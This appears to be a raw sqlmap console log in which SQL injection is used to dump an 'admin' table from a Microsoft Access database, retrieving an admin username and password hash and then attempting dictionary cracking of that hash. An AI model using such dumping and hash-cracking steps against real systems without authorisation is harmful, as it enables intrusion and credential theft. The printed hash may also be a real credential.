 [12:35:32] [ERROR] cannot retrieve column names, back-end DBMS is Microsoft Access
[12:35:32] [INFO] fetching entries for table 'admin' in database 'Microsoft_Access_masterdb'
[12:35:32] [INFO] fetching number of entries for table 'admin' in database 'Microsoft_Access_masterdb'
[12:35:32] [INFO] resumed: 1
[12:35:32] [INFO] fetching number of distinct values for column 'id'
[12:35:32] [INFO] resumed: 1
[12:35:32] [INFO] using column 'id' as a pivot for retrieving row data
[12:35:32] [INFO] resumed: 39
[12:35:32] [INFO] resumed: admin
[12:35:32] [INFO] resumed: 0
[12:35:32] [INFO] resumed: a48e190fafc257d3
[12:35:32] [INFO] resumed: 250
[12:35:32] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[12:35:46] [INFO] using hash method 'mysql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\sqlmap1.2.7\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[12:35:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[12:35:48] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[12:35:48] [INFO] starting 8 processes
[12:36:05] [WARNING] no clear password(s) found
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]